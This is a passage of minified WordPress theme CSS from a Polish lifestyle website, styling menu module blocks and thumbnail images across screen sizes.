.td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdb-mega-modules-wrap{padding:15px}.tdi_144 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_144 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-meta-info{padding:10px 0 0}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_154 .tdb-mega-modules-wrap{padding:20px}.tdi_154 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_154 .block-mega-child-cats:after{border-width:0px}.tdi_154 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_154:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_154:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_154.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_154.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_154 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_154 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_154 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_154 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-wrap{padding-bottom:70%}.tdi_154 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:auto}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-module-meta-info,.tdi_154 .td-next-prev-wrap{text-align:center}.tdi_154 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_154.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_154 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_154 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_154 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_154 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .td-post-date,.tdi_154 .td-post-author-name span{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_154:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_154 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_154 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_154 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_154 .block-mega-child-cats a{margin-bottom:12px}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdb-mega-modules-wrap{padding:15px}.tdi_154 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_154 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-meta-info{padding:10px 0 0}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_160{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_161{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_162{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_163{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_164 .tdb-mega-modules-wrap{padding:20px}.tdi_164 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_164 .block-mega-child-cats:after{border-width:0px}.tdi_164 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_164:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_164:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_164.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_164.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_164 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_164 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_164 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_164 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:auto}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-module-meta-info,.tdi_164 .td-next-prev-wrap{text-align:center}.tdi_164 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_164.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_164 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_164 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_164 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_164 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .td-post-date,.tdi_164 .td-post-author-name span{display:none}.tdi_164 .entry-review-stars{display:inline-block}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_164:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_164 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_164 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_164 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_164 .block-mega-child-cats a{margin-bottom:12px}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdb-mega-modules-wrap{padding:15px}.tdi_164 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_164 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-meta-info{padding:10px 0 0}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_170{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_171{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_172{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_173{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_174 .tdb-mega-modules-wrap{padding:20px}.tdi_174 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_174 .block-mega-child-cats:after{border-width:0px}.tdi_174 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_174:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_174:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_174.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_174.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_174 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:center}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_174.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_174 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_174 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_174 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_174 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_174:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_174 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_174 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_174 .block-mega-child-cats a{margin-bottom:12px}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdb-mega-modules-wrap{padding:15px}.tdi_174 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_174 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-meta-info{padding:10px 0 0}.tdi_174.td_with_ajax_pagination 